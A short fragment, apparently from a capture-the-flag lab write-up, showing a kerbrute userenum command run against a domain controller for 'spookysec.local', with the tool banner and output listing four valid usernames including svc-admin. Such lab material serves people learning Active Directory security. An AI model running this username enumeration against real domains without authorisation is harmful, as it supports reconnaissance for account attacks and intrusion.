 C:\Penetration\IntranetTools\Kerbrute>kerbrute_windows_amd64.exe userenum --dc 10.10.45.148 -d spookysec.local userlist.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/18/24 - Ronnie Flathers @ropnop
2024/08/18 21:47:01 >  Using KDC(s):
2024/08/18 21:47:01 >   10.10.45.148:88
2024/08/18 21:47:03 >  [+] VALID USERNAME:       james@spookysec.local
2024/08/18 21:47:19 >  [+] VALID USERNAME:       svc-admin@spookysec.local
2024/08/18 21:47:37 >  [+] VALID USERNAME:       James@spookysec.local
2024/08/18 21:47:43 >  [+] VALID USERNAME:       robin@spookysec.local